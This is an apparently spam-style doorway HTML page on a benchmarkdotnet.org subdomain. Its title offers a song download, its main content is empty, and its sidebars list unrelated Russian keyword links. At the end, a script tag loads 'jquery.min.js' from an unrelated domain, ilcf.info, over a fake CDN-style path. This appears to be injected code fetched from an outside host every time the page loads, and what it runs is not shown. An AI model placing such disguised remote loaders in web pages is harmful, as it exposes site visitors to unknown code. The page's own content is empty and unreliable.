

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-pesnyu-vchitelka-tik-minus.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню вчителька тик минус - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню вчителька тик минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-pesnyu-natali-podolskoy.html">Скачать песню натальи подольской</a></li>
                                <li><a href="tyu2u-evro-trek-simulyator-2-gonki.html">Евро трек симулятор 2 гонки</a></li>
                                <li><a href="tyu2u-catch-mp3-skachat-besplatno.html">Catch mp3 скачать бесплатно</a></li>
                                <li><a href="tyu2u-proshivka-biosa-na-asus-m5a78l-m-usb3.html">Прошивка биоса на asus m5a78l m usb3</a></li>
                                <li><a href="tyu2u-vega-250-stereo-shema.html">Вега 250 стерео схема</a></li>
                                <li><a href="tyu2u-raspisanie-poezdov-novosibirsk-moskva.html">Расписание поездов новосибирск москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kniga-serebryanaya-roza.html">Книга серебряная роза</a></li>
                                            <li><a href="tyu2u-reshenie-suda-o-razvode-ukraina-obrazec.html">Решение суда о разводе украина образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-valeriya-metelica-mp3-skachat-besplatno.html">Валерия метелица mp3 скачать бесплатно</a></li>
                                            <li><a href="tyu2u-kak-sdelat-prezentaciyu-kak-test.html">Как сделать презентацию как тест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-yak-skachat-clash-of-clans-na-kompyuter.html">Як скачать clash of clans на компьютер</a></li>
                                            <li><a href="tyu2u-depeche-mode-tur-2015-raspisanie.html">Depeche mode тур 2015 расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-dogovor-arendy-zheleznodorozhnyh-vagonov.html">Договор аренды железнодорожных вагонов</a></li>
                                            <li><a href="tyu2u-metro-moskva-igra-skachat.html">Метро москва игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
